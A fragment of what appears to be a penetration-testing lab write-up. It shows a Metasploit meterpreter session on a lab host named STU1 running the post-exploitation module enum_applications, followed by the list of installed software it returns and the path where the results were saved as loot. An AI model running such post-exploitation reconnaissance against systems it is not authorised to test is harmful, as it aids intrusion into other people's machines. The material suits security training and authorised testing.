 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on STU1
Installed Applications
Name Version
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2013 Redistributable (x86) - 12.0.21005 12.0.21005.1
Microsoft Visual C++ 2013 Redistributable (x86) - 12.0.21005 12.0.21005.1
Microsoft Visual C++ 2013 x86 Additional Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2013 x86 Additional Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2013 x86 Minimum Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2013 x86 Minimum Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2017 Redistributable (x86) - 14.16.27033 14.16.27033.0
Microsoft Visual C++ 2017 Redistributable (x86) - 14.16.27033 14.16.27033.0
Microsoft Visual C++ 2017 X86 Additional Runtime - 14.16.27033 14.16.27033
Microsoft Visual C++ 2017 X86 Additional Runtime - 14.16.27033 14.16.27033
Microsoft Visual C++ 2017 X86 Minimum Runtime - 14.16.27033 14.16.27033
Microsoft Visual C++ 2017 X86 Minimum Runtime - 14.16.27033 14.16.27033
Mozilla Firefox 69.0.1 (x86 zh-CN) 69.0.1
Mozilla Firefox 69.0.1 (x86 zh-CN) 69.0.1
Nmap 7.80 7.80
Nmap 7.80 7.80
Notepad++ (32-bit x86) 7.7.1
Notepad++ (32-bit x86) 7.7.1
Npcap 0.9983 0.9983
Npcap 0.9983 0.9983
WinPcap 4.1.3 4.1.0.2980
WinPcap 4.1.3 4.1.0.2980
Wireshark 3.0.4 32-bit 3.0.4
Wireshark 3.0.4 32-bit 3.0.4
[+] Results stored in: /home/kali/.msf4/loot/20260713215834_default_192.168.52.143_host.application_295730.txt
meterpreter >